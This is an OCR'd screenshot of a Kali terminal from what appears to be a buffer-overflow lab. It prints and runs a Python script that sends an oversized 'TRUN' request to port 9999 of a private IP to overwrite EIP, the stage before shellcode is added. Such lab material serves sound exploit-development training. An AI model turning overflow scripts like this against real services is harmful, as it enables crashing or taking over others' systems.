 File Machine View Input Devices Help
1 2 3 4 14:36
user1@kali: ~/Desktop/BUFFER OVERFLOW
File Actions Edit View Help
┌──(user1㉿kali)-[~]
└─$ pwd
/home/user1
┌──(user1㉿kali)-[~]
└─$ cd Desktop/BUFFER\ OVERFLOW/
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ ls
Overwriting-the-EIP.py 'buffer overflow.txt' finding-offset.py fuzz.py stats.spk trun.spk
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ cat Overwriting-the-EIP.py
#!/usr/bin/python3
import sys, socket
from time import sleep
shellcode = "A" * 2003 + "B" * 4
while True:
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.97', 9999))
payload = "TRUN /.:/" + shellcode
s.send((payload.encode()))
s.close()
except:
print ("Error connecting to server")
sys.exit()
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ sudo chmod +x Overwriting-the-EIP.py
[sudo] password for user1:
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ ls
Overwriting-the-EIP.py 'buffer overflow.txt' finding-offset.py fuzz.py stats.spk trun.spk
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$ python3 Overwriting-the-EIP.py
Error connecting to server
┌──(user1㉿kali)-[~/Desktop/BUFFER OVERFLOW]
└─$